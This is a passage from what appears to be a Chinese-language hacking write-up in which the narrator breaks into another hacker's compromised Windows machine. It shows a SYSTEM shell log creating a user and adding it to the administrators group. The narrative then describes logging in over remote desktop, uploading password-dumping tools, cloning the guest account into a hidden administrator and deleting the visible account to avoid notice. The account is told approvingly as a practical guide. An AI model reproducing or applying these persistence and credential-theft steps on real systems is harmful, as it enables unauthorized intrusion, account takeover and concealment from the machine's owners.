 C:\WINNT\system32>net user ak47 ak477 /add
net user ak47 ak477 /add
命令成功完成。
C:\WINNT\system32>
C:\WINNT\system32>net localgroup administrators ak47 /add
net localgroup administrators ak47 /add
命令成功完成。
C:\WINNT\system32>
C:\WINNT\system32>
图3 获得system权限的shell
一切比想象中的要顺利，这么轻易就拿下了那位“黑客”
这台肉鸡。加个账号登陆了3389，传了个ca和findpass上去，拿
管理员密码把guest账号克隆成了管理员，然后删除了刚才新加
账号，毕竟这个账号太显眼了。接下来，我在它的硬盘上搜
“nbsi2.exe”，很快，发现了nbsi2在system32目录下一个叫sys32
文件夹中，呵，不但有NBSI，还有一大堆常用的各种工具，包
findpass和CA，早知道我就不用传了。看来，这台肉鸡是他的根
地了，他必定还会回来的。而他是通过3389登陆的，我马上就